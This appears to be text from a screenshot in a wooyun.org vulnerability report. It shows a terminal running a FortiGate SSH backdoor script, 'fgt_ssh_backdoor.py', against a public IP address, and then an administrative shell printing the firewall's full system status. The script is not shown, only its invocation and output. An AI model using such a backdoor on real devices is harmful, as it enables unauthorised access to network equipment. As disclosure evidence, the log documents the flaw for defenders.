 ➜ pys git:(a3358b6) ✗ python fgt_ssh_backdoor.py 223.255.133.2
FG80CM3912600352 # get system status
Version: Fortigate-80CM v4.0,build0656,130211 (MR3 Patch 12)
Virus-DB: 31.00812(2016-01-11 08:09)
Extended DB: 14.00000(2011-08-24 17:09)
IPS-DB: 6.00766(2016-01-08 02:04)
FortiClient application signature package: 6.767(2016-01-12 19:38)
Serial-Number: FG80CM3912600352
BIOS version: 04000009
System Part-Number: P05446-05
Log hard disk: Not available
Internal Switch mode: switch
Hostname: FG80CM3912600352
Operation Mode: NAT
Current virtual domain: root
Max number of virtual domains: 10
Virtual domains status: 1 in NAT mode, 0 in TP mode
Virtual domain configuration: disable
FIPS-CC mode: disable
Current HA mode: standalone
Distribution: International
Branch point: 656
Release Version Information: MR3 Patch 12
System time: Tue Jan 12 23:47:17 2016
FG80CM3912600352 #
www.wooyun.org